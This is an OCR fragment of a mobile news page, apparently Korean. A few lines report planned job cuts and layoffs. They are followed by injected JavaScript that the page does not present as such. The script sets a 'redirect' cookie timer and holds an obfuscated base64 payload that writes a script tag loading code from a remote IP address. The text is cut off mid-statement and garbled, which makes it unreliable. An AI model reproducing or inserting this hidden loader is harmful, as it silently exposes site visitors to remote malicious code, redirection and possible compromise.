
국경에서 남쪽으로 3,300 개의 생산 일자리를 없애고 2020
년까지 60 억 달러의 저축으로 8,000 명의 샐러리맨 노동자
를 해고 할 계획이다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new